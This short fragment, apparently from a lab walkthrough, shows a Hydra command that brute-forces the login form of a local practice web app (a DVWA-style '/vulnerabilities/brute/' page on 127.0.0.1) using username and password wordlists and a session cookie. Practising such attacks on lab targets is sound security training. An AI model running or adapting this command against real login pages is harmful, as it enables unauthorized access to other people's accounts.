 Hydra - Command
time hydra -d -L users.txt -P passwords.txt 127.0.0.1 -s 4280 http-get-form "/vulnerabilities/
brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:
PHPSESSID=05b46b3b09723cc5a1d555563037a312;security=low:F=Username and/or password incorrect"
-o results.txt